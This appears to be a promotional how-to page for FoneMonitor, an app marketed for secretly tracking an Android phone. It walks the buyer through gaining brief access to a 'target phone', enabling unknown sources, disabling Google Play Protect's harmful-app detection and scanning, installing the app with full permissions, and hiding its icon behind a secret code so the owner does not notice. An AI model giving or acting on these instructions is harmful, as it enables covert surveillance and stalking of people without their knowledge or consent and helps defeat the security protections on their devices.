FoneMonitor makes secret Android tracking easy and doable for everyone.
Find out how to track iPhone and iPad instead.
FoneMonitor only needs a minute or two to track an Android phone secretly:
FoneMonitor account with Android subscription grants you access to its features.
A one-time access to target phone is required to configure FoneMonitor.
To understand these steps in detail, read below:
1. Visit https://fonemonitor.co from any web browser of any phone, computer, or tablet. Signup for FoneMonitor using the 'Sign Up' button present on the top right corner. Signup using your email address and choose any password
By signing up, I hereby agree to the Privacy Policy
Check Live Demo Here >>2. After you have signed up for FoneMonitor, you can choose a pricing plan for Android phones. There are many plans available, choose the one that fits you the best.
Assign any name to the phone you want to track.

3. Access the target phone and go to 'Settings'>>'Security'. Enable the option that says 'Allow apps from unknown sources'.

On the target phone, navigate to "Settings" > "Google" > "Security" > "Google Play Protect". Disable the features that say "Improve harmful app detection" and "Scan device for security threats".

1. You will find the FoneMonitor download link on your screen during the setup process. Use this link to download FoneMonitor on the target phone. If you follow the steps above correctly, FoneMonitor will be installed in a few seconds.

2. When FoneMonitor is installed, you will see the 'Privacy Policy' which you can read and click on 'Agree'. After that, sign into your FoneMonitor account on the app, using your username (email) and password.

3. Allow any permission that FoneMonitor app requires on the target phone. You will see the option to hide the FoneMonitor icon or keep it visible. If you choose to hide it, the icon will vanish from their app menu. You can launch it at any time with the secret code '**001**'.

Once you have followed all the steps above, you are ready to monitor their device at any time. You can visit your FoneMonitor dashboard by logging into your FoneMonitor account through the FoneMonitor website. Your dashboard is the place where all the features of FoneMonitor are available.

Loading the FoneMonitor dashboard for the first time can take longer. This is due to the fact that FoneMonitor is synchronising all of their phone data with your system, which can be a lot. After that, FoneMonitor dashboard will load instantly at any time. In order to refresh the data, you can click on the refresh icon present on top of the dashboard.